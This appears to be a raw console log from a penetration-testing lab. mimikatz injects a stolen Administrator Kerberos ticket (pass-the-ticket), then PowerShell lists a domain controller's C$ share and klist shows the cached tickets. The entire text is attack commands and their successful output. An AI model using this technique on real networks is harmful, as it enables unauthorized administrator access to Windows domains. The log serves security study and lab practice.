 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptt C:\Users\asc0t6e\Desktop\[0;483d5]-2-0-40e00000-Administrator@krbtgt-ASCOTBE.COM.kirbi
* File: 'C:\Users\asc0t6e\Desktop\[0;483d5]-2-0-40e00000-Administrator@krbtgt-ASCOTBE.COM.kirbi': OK
mimikatz #
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\asc0t6e> dir \\WIN-1OUEMJB0766.ascotbe.com\c$
目录: \\WIN-1OUEMJB0766.ascotbe.com\c$
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          2020/8/5     23:08                ntdsutil
d-----         2009/7/14     11:20                PerfLogs
d-r---         2020/7/29     22:53                Program Files
d-r---         2020/7/29     22:53                Program Files (x86)
d-r---         2020/7/29     22:50                Users
d-----          2020/8/5     22:29                Windows
PS C:\Users\asc0t6e> klist
当前登录 ID 是 0:0x7d6c9
缓存的票证: (3)
#0>     客户端: Administrator @ ASCOTBE.COM
服务器: krbtgt/ASCOTBE.COM @ ASCOTBE.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_authent
开始时间: 8/8/2020 19:44:54 (本地)
结束时间:   8/9/2020 5:18:54 (本地)
续订时间: 8/15/2020 19:18:54 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0x2 -> DELEGATION
调用的 KDC: WIN-1OUEMJB0766.ascotbe.com
#1>     客户端: Administrator @ ASCOTBE.COM
服务器: krbtgt/ASCOTBE.COM @ ASCOTBE.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 8/8/2020 19:18:54 (本地)
结束时间:   8/9/2020 5:18:54 (本地)
续订时间: 8/15/2020 19:18:54 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
#2>     客户端: Administrator @ ASCOTBE.COM
服务器: cifs/WIN-1OUEMJB0766.ascotbe.com @ ASCOTBE.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_delegate
开始时间: 8/8/2020 19:44:54 (本地)
结束时间:   8/9/2020 5:18:54 (本地)
续订时间: 8/15/2020 19:18:54 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0
调用的 KDC: WIN-1OUEMJB0766.ascotbe.com
PS C:\Users\asc0t6e>